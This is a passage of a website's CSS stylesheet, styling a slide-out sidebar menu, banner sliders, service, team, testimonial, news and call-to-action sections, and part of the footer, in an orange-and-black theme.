  transform: translate(0px);
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

/*** 

====================================================================
  Hidden Sidebar style
====================================================================

***/

body.visible-sidebar {
  overflow-y: hidden;
}

.menu-backdrop {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9990;
  background: rgba(0, 0, 0, 0.7);
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
}

.visible-sidebar .menu-backdrop {
  opacity: 1;
  visibility: visible;
}

.hidden-bar {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  max-width: 320px;
  background: #ffffff;
  padding-top: 60px;
  color: #101010;
  border-right: 4px solid #fbb403;
  z-index: 9999;
  visibility: hidden;
  -ms-transform: translateX(-400px);
  transform: translateX(-400px);
  transition: all 500ms ease-in;
  -webkit-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
}

.hidden-bar .hidden-bar-closer {
  display: none;
}

.hidden-bar.visible-sidebar {
  opacity: 1;
  visibility: visible;
  -ms-transform: translateX(0px);
  transform: translateX(0px);
}

.hidden-bar .nav-logo-box {
  position: relative;
  padding: 10px 25px 20px;
  margin-bottom: 20px;
}

.hidden-bar .nav-logo-box img {
  height: 50px;
}

.hidden-bar ol,
.hidden-bar ol li,
.hidden-bar ul,
.hidden-bar ul li {
  list-style-type: none;
  margin: 0px;
}

.hidden-bar .hidden-bar-closer {
  position: absolute;
  right: -5px;
  top: -5px;
  padding: 14px 20px;
  line-height: 30px;
  cursor: pointer;
  display: block;
  transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  z-index: 9999;
}

.hidden-bar .hidden-bar-closer svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.25px;
}

.hidden-bar-wrapper {
  position: absolute;
  left: 0;
  top: 0px;
  bottom: 0;
  width: 100%;
  overflow-y: auto;
  padding: 20px 0px 35px;
  overflow-x: hidden;
}

.hidden-bar .side-menu {
  position: relative;
  display: block;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  font-family: "Roboto Condensed", sans-serif;
}

.hidden-bar .side-menu ul li {
  position: relative;
  display: block;
  padding: 5px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.hidden-bar .side-menu ul li a {
  position: relative;
  color: #8e8e8e;
  display: block;
  font-weight: 700;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
  padding: 5px 30px;
  letter-spacing: 0.05em;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.hidden-bar .side-menu ul li a:hover,
.hidden-bar .side-menu ul > li.current > a,
.hidden-bar .side-menu ul > li > ul > li.current > a {
  color: #FB7E1F;
}

.hidden-bar .side-menu ul li ul li {
  border-bottom: none;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  padding-left: 10px;
}

.hidden-bar .side-menu ul li ul li a {
  line-height: 24px;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 15px;
}

.hidden-bar .side-menu ul li .btn-expander {
  position: absolute;
  top: 11px;
  right: 0;
  background: none;
  color: rgba(0, 0, 0, 0.7);
  font-size: 14px;
  height: 24px;
  width: 20px;
  line-height: 24px;
  border-radius: 0px;
  outline: none;
  cursor: pointer;
  z-index: 1;
}

.hidden-bar .side-menu ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  padding: 0;
}

.hidden-bar .side-menu ul li a {
  display: block;
  vertical-align: top;
  padding: 12px 30px 12px 25px;
  font-size: 15px;
  font-weight: 600;
  color: #231f20;
  text-transform: uppercase;
}

.hidden-bar .side-menu ul li ul li a {
  font-size: 15px;
  font-weight: 500;
}

.hidden-bar .side-menu ul li .btn-expander {
  top: 9px;
  right: 15px;
  font-weight: 700;
  font-size: 13px;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.5);
}

.hidden-bar .side-menu ul li .btn-expander i {
  font-weight: 800;
}

.hidden-bar .side-menu ul li ul {
  padding: 10px 0px 0px;
}

.hidden-bar .side-menu ul li ul li ul {
  padding: 0px 0px;
  margin-left: 0px;
}

.hidden-bar .side-menu ul li ul li {
  margin-bottom: 0px;
}

.hidden-bar .side-menu ul li ul li:last-child {
  margin-bottom: 0;
}

.hidden-bar .links-box {
  position: relative;
  display: block;
  padding: 30px 25px 0px;
}

.hidden-bar .links-box .link {
  position: relative;
}

.hidden-bar .links-box .link .theme-btn {
  font-size: 14px;
  padding: 10px 25px;
  line-height: 24px;
}

/*** 

====================================================================
  Banner Slider Section
====================================================================

***/

.banner-section {
  position: relative;
  padding: 0 0;
}

.banner-section .banner-container {
  position: relative;
}

.banner-section .banner-slider {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.banner-section .slide-item {
  position: relative;
  width: 100%;
  padding: 0px;
  color: #ffffff;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  overflow: hidden;
}

.banner-section .slide-item:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  z-index: 1;
}

.banner-section .slide-item .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  right: 359px;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.banner-section .slide-item .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -ms-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -moz-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  -webkit-transition: all 2500ms ease 1200ms;
  -moz-transition: all 2500ms ease 1200ms;
  -ms-transition: all 2500ms ease 1200ms;
  -o-transition: all 2500ms ease 1200ms;
  transition: all 2500ms ease 1200ms;
}

.page-done .banner-section .slide-item .image-layer:before {
  background: -webkit-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
  background: -ms-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
  background: -moz-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
}

.banner-section .slide-item .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .banner-section .slide-item .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.banner-section .slide-item .content-box {
  position: relative;
  display: table;
  vertical-align: middle;
  width: 100%;
  padding: 50px 0px;
  height: 600px;
  min-height: 300px;
  z-index: 10;
}

.banner-section .slide-item .content {
  position: relative;
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}

.banner-section .slide-item .inner {
  position: relative;
  display: block;
  max-width: 580px;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(50px);
  -ms-transform: translateY(50px);
  transform: translateY(50px);
}

.banner-section .active .slide-item .inner {
  opacity: 1;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all 1000ms ease 300ms;
  -ms-transition: all 1000ms ease 300ms;
  -o-transition: all 1000ms ease 300ms;
  -moz-transition: all 1000ms ease 300ms;
  transition: all 1000ms ease 300ms;
}

.banner-section .slide-item h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  margin: 0px 0px 25px;
}

.banner-section .slide-item .text {
  position: relative;
  display: block;
  font-size: 16px;
  max-width: 520px;
}

.banner-section .slide-item .links-box {
  position: relative;
  display: block;
  padding-top: 35px;
}

.banner-section .slide-item .links-box .link {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
}

.banner-section .slide-item .links-box .theme-btn {
  min-width: 220px;
  padding: 12px 0px;
  line-height: 30px;
  font-size: 17px;
}

.banner-section .banner-slider-two {
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  max-width: 360px;
  height: 600px;
  background: rgba(0, 0, 0, 0.5);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  overflow: hidden;
}

.banner-slider-two .slide-box {
  position: relative;
  width: 100%;
  padding: 0px;
  color: #ffffff;
  overflow: hidden;
}

.banner-slider-two .slide-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  z-index: 1;
}

.banner-slider-two .slide-box .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.banner-slider-two .slide-box .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
}

.banner-slider-two .slide-box .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .banner-slider-two .slide-box .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.banner-slider-two .slide-box .content-box {
  position: relative;
  display: table;
  vertical-align: middle;
  width: 100%;
  padding: 50px 40px 110px;
  height: 600px;
  min-height: 300px;
  z-index: 10;
}

.banner-slider-two .slide-box .content {
  position: relative;
  display: table-cell;
  width: 100%;
  vertical-align: bottom;
}

.banner-slider-two .slide-box .inner {
  position: relative;
  display: block;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  transform: translateY(-50px);
}

.banner-slider-two .active .slide-box .inner {
  opacity: 1;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all 1000ms ease 300ms;
  -ms-transition: all 1000ms ease 300ms;
  -o-transition: all 1000ms ease 300ms;
  -moz-transition: all 1000ms ease 300ms;
  transition: all 1000ms ease 300ms;
}

.banner-slider-two .slide-box h2 {
  position: relative;
  font-size: 36px;
  font-weight: 400;
  color: #ffffff;
  line-height: 1.1em;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  margin: 0px 0px 7px;
}

.banner-slider-two .slide-box h2 span {
  color: #FB7E1F;
  font-size: 15px;
}

.banner-slider-two .slide-box .text {
  position: relative;
  display: block;
}

.banner-section .banner-slider .owl-dots,
.banner-section .banner-slider-two .owl-dots {
  display: none;
}

.banner-section .banner-slider .owl-nav {
  display: none;
}

.banner-section .banner-slider-two .owl-nav {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  height: 0;
}

.banner-section .banner-slider-two .owl-prev,
.banner-section .banner-slider-two .owl-next {
  position: absolute;
  top: 0;
  display: inline-block;
  vertical-align: top;
  margin: 0px;
  font-weight: 700 !important;
  font-size: 16px;
  color: #FB7E1F !important;
}

.banner-section .banner-slider-two .owl-prev {
  left: 25px;
}

.banner-section .banner-slider-two .owl-next {
  right: 25px;
}

.banner-section .banner-slider-two .owl-prev .txt,
.banner-section .banner-slider-two .owl-next .txt {
  position: relative;
  top: -1px;
  font-family: "Bebas Neue", cursive;
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
  font-size: 20px;
  font-weight: 400 !important;
  text-transform: uppercase !important;
  margin-left: 5px;
  margin-right: 5px;
}

/*** 

====================================================================
  Title Box
====================================================================

***/

.title-box {
  position: relative;
  margin-bottom: 50px;
}

.title-box.centered {
  text-align: center;
  max-width: 600px;
  margin: 0 auto 60px;
}

.title-box h2 {
  position: relative;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0;
}

.title-box h3 {
  position: relative;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  margin: 0 0;
}

.title-box .text {
  position: relative;
  display: block;
  padding-top: 20px;
}

/*** 

====================================================================
  About Section
====================================================================

***/

.about-section {
  position: relative;
  text-align: center;
  padding: 100px 0px;
}

.about-section .title {
  position: relative;
  margin-bottom: 25px;
}

.about-section .text {
  position: relative;
  display: block;
  max-width: 600px;
  margin: 0 auto;
}

.about-section .text p:last-child {
  margin-bottom: 0;
}

.about-section .link-box {
  position: relative;
  display: block;
  padding-top: 30px;
}

.about-section .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.about-section .link-box a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Services Section
====================================================================

***/

.services-section {
  position: relative;
  padding: 20px 0px 10px;
}

.services-section.style-two {
  position: relative;
  padding: 100px 0px 0px;
}

.services-section .upper-content {
  position: relative;
  max-width: 600px;
  margin: 0 auto 100px;
}

.services-section .upper-content h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 22px;
}

.services-section .auto-container {
  max-width: 1280px;
}

.services-section.style-two .auto-container {
  max-width: 1180px;
}

.services-section .ser-container {
  position: relative;
}

.services-section .title-block .inner {
  position: relative;
  display: block;
  min-height: 100%;
  padding: 70px 40px 30px 0px;
}

.services-section .title-block .title-box {
  position: relative;
  margin: 0 0;
}

.services-section .title-block .title-box .text {
  padding-top: 14px;
}

.services-section .ser-container .row {
  margin: 0 -5px;
}

.services-section.style-two .ser-container .row {
  margin: 0 -5px;
}

.service-block {
  position: relative;
  margin-bottom: 30px;
}

.services-section .ser-container .row .service-block,
.services-section .ser-container .row .title-block {
  padding: 0 5px;
  margin: 0 0 10px;
}

.services-section.style-two .ser-container .row .service-block {
  padding: 0 5px;
  margin-bottom: 10px;
}

.service-block .inner-box {
  position: relative;
  display: block;
  min-height: 100%;
  background: #f5f5f5;
  border: 1px solid #f5f5f5;
  padding: 50px 40px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.style-two .service-block .inner-box {
  padding: 50px 45px;
}

.service-block .inner-box:hover {
  background: #e8e8e8;
  border-color: #FB7E1F;
}

.service-block .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.service-block.active .image-layer,
.service-block:hover .image-layer {
  opacity: 1;
}

.service-block .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #FB7E1F;
  opacity: 0.85;
}

.service-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #FB7E1F;
  margin-bottom: 20px;
}

.service-block h3 a {
  color: #FB7E1F;
}

.service-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.service-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.service-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.service-block .link-box a:hover {
  text-decoration: underline;
}

.service-block.active h3,
.service-block.active h3 a,
.service-block.active .text,
.service-block.active .link-box a,
.service-block:hover h3,
.service-block:hover h3 a,
.service-block:hover .text,
.service-block:hover .link-box a {
  color: #ffffff;
}

.service-block.controls-block .inner-box {
  background: none !important;
  border-color: transparent !important;
}

.controls-block .controls {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  width: 100%;
  height: 30px;
  text-align: center;
}

.controls-block .controls .control {
  position: relative;
  top: 0;
  display: inline-block;
  vertical-align: middle;
  margin: 0px 35px;
  font-weight: 700;
  font-size: 18px;
  color: #FB7E1F;
}

.controls-block .controls .control a {
  color: #010101;
}

.controls-block .controls .control a:hover {
  color: #FB7E1F;
}

.controls-block .controls .prev {
  left: 0px;
}

.controls-block .controls .next {
  right: 0px;
}

.controls-block .controls .control .txt {
  position: relative;
  font-family: "Bebas Neue", cursive;
  display: inline-block;
  text-decoration: underline;
  vertical-align: middle;
  letter-spacing: 0.05em;
  font-size: 20px;
  font-weight: 400;
  text-transform: uppercase;
  margin-left: 0px;
  margin-right: 0px;
}

/*** 

====================================================================
  Team Section
====================================================================

***/

.team-section {
  position: relative;
  padding: 100px 0px 80px;
}

.team-section .text-col {
  position: relative;
  margin-bottom: 40px;
}

.team-section .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.team-section .title-box {
  position: relative;
  margin-bottom: 40px;
}

.team-section .link-box {
  position: relative;
  display: block;
}

.team-section .link-box .theme-btn {
  position: relative;
  display: block;
  max-width: 260px;
}

.team-section .image-col {
  position: relative;
  margin-bottom: 40px;
}

.team-section .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.team-section .image-col .image {
  position: relative;
  display: block;
  margin-bottom: 50px;
}

.team-section .image-col .image .bg-tile {
  position: absolute;
  display: block;
  left: 50px;
  top: 50px;
  right: -50px;
  bottom: -50px;
  background: #f5f5f5;
}

.team-section .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  Testimonials Section
====================================================================

***/

.testimonials-section {
  position: relative;
  color: #ffffff;
  background: #010101;
  padding: 130px 0px 70px;
}

.testimonials-section .auto-container {
  max-width: 840px;
}

.testimonials-section .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.testimonials-section .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0.3;
  background: -webkit-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  background: -moz-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  -webkit-transition: all 1500ms ease 0ms;
  -moz-transition: all 1500ms ease 0ms;
  -ms-transition: all 1500ms ease 0ms;
  -o-transition: all 1500ms ease 0ms;
  transition: all 1500ms ease 0ms;
}

.testimonials-section.now-in-view .image-layer:before {
  opacity: 1;
  background: -webkit-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    #fb8d39
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    rgba(251, 126, 31, 0.9)
  );
  background: -moz-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    rgba(251, 126, 31, 0.9)
  );
}

.testimonials-section .carousel-box {
  position: relative;
  display: block;
  text-align: center;
  z-index: 1;
}

.testimonials-section .slide-block {
  position: relative;
  padding-top: 25px;
}

.testimonials-section .slide-block .icon {
  position: relative;
  display: block;
  font-family: "Bebas Neue", cursive;
}

.testimonials-section .slide-block .icon span {
  position: relative;
  top: 35px;
  display: inline-block;
  vertical-align: top;
  font-size: 170px;
  line-height: 0.1em;
  color: #FB7E1F;
  margin-bottom: 25px;
}

.testimonials-section .slide-block .text {
  position: relative;
  font-size: 20px;
  line-height: 1.5em;
}

.testimonials-section .slide-block .info {
  position: relative;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1.2em;
  margin-top: 32px;
}

.testimonials-section .owl-theme .owl-nav {
  display: none;
}

.testimonials-section .owl-theme .owl-dots {
  position: relative;
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 70px;
}

.testimonials-section .owl-theme .owl-dots .owl-dot {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 10px;
}

.testimonials-section .owl-theme .owl-dots .owl-dot span {
  position: relative;
  display: block;
  width: 11px;
  height: 11px;
  background: #ffffff;
  border-radius: 50%;
}

.testimonials-section .owl-theme .owl-dots .owl-dot.active span,
.testimonials-section .owl-theme .owl-dots .owl-dot span:hover {
  background: #FB7E1F;
}

/*** 

====================================================================
  Schedule Consultation Section
====================================================================

***/

.schedule-consult {
  position: relative;
  padding: 100px 0px 60px;
}

.schedule-consult .text-col {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.schedule-consult .title-box {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .link-box {
  position: relative;
  display: block;
}

.schedule-consult .link-box .theme-btn {
  position: relative;
  display: block;
  max-width: 260px;
}

.schedule-consult .image-col {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.schedule-consult .image-col .image {
  position: relative;
  display: block;
  margin-left: 50px;
  margin-right: -50px;
  margin-bottom: 50px;
}

.schedule-consult .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -50px;
  top: 50px;
  right: 50px;
  bottom: -50px;
  background: #f5f5f5;
}

.schedule-consult .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  News Section
====================================================================

***/

.news-section {
  position: relative;
  padding: 100px 0px 100px;
}

.news-block {
  position: relative;
  margin-bottom: 80px;
}

.news-section .row {
  margin: 0 -8px;
}

.news-section .row .news-block {
  padding: 0 8px;
}

.news-block .inner-box {
  position: relative;
  display: block;
}

.news-block .image {
  position: relative;
  display: block;
}

.news-block .image img {
  position: relative;
  display: block;
  width: 100%;
}

.news-block h4 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.news-block h4 a {
  color: #FB7E1F;
}

.news-block .text {
  position: relative;
  display: block;
}

.news-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.news-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.news-block .link-box a:hover,
.news-block h4 a:hover {
  text-decoration: underline;
}

.news-block .lower-box {
  position: relative;
  display: block;
  padding: 35px 0 0;
}

.news-section .see-all {
  position: relative;
  display: block;
  padding-top: 10px;
  text-align: center;
}

.news-section .see-all .theme-btn {
  display: block;
  margin: 0 auto;
  max-width: 260px;
}

/*** 

====================================================================
  CTA
====================================================================

***/

.cta-section {
  position: relative;
  color: #ffffff;
  background: #FB7E1F;
  padding: 85px 0px 55px;
}

.cta-section .auto-container {
  max-width: 960px;
}

.cta-section:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #FB7E1F;
  opacity: 0;
  background: -webkit-linear-gradient(left, #FB7E1F, #FB7E1F);
  background: -ms-linear-gradient(left, #FB7E1F, #FB7E1F);
  background: -moz-linear-gradient(left, #FB7E1F, #FB7E1F);
  -webkit-transition: all 1500ms ease 0ms;
  -moz-transition: all 1500ms ease 0ms;
  -ms-transition: all 1500ms ease 0ms;
  -o-transition: all 1500ms ease 0ms;
  transition: all 1500ms ease 0ms;
}

.cta-section.now-in-view:before {
  opacity: 1;
  background: -webkit-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -ms-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -moz-linear-gradient(left, #FB7E1F, #fb8d39);
}

.cta-section .inner {
  position: relative;
  display: block;
}

.cta-section h2 {
  margin: 0 0 15px;
  color: #ffffff;
  letter-spacing: 0.03em;
}

.cta-section .text {
  position: relative;
  float: left;
  max-width: 480px;
  margin-bottom: 30px;
}

.cta-section .text p:last-child {
  margin: 0 0;
}

.cta-section .link-box {
  position: relative;
  float: right;
  margin-bottom: 30px;
}

.cta-section .link-box .theme-btn {
  position: relative;
  min-width: 260px;
}

.footer-map-box {
  position: relative;
  height: 165px;
}

.footer-map-box .auto-container {
  max-width: 1040px;
}

.footer-map-box .map-box {
  position: relative;
  height: 330px;
  background: #f0f0f0;
  z-index: 1;
}

.footer-map-box .map-box iframe,
.footer-map-box .map-box .map-frame {
  position: relative;
  width: 100%;
  border: none;
  outline: none;
  height: 330px;
  background: #f0f0f0;
}

/*** 

====================================================================
  Main Footer
====================================================================

***/

.main-footer {
  position: relative;
  background: #2c2c2c;
  color: rgba(255, 255, 255, 0.7);
  padding: 0 0;
}

.main-footer ul,
.main-footer ul li {
  list-style: none;
  margin: 0;
}

.main-footer .upper-section {
  position: relative;
  padding: 100px 0px 60px;
}

.main-footer.home-footer .upper-section {
  padding-top: 245px;
}

.main-footer .upper-container {
  position: relative;
  padding-left: 450px;
  min-height: 100px;
}

.main-footer .upper-section .footer-logo {
  position: absolute;
  left: 0px;
  top: 0px;
}

.main-footer .upper-section .footer-logo img {
  height: 84px;
}

.main-footer .upper-section .footer-column {
  position: relative;
}

.main-footer .upper-section .footer-widget {
  position: relative;
  margin-bottom: 40px;
}

.main-footer .upper-section .widget-title {
  position: relative;
  margin-bottom: 20px;
}

.main-footer .upper-section .widget-content {
  position: relative;
  display: block;
}

.main-footer .upper-section .widget-title h6 {
  position: relative;
  font-size: 16px;
  letter-spacing: 0.03em;
  font-family: "Roboto", sans-serif;
  text-transform: capitalize;
  margin: 0 0;
  color: #fff;
  font-weight: 700;
}

.main-footer .upper-section .links {
  position: relative;
}

.main-footer .upper-section .links li {
  position: relative;
  display: block;
  margin-bottom: 5px;
}

.main-footer .upper-section .links li:last-child {
  margin-bottom: 0;
}

.main-footer .upper-section .links li a {
  position: relative;
  display: block;
  font-weight: 400;
  color: rgba(255, 255, 255, 0.7);
  font-size: 15px;
  line-height: 22px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.main-footer .upper-section .links li a:hover {
  color: #FB7E1F;
}

.main-footer .upper-section .info {
  position: relative;
  font-family: "Roboto", sans-serif;
}

.main-footer .upper-section .info li {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 24px;
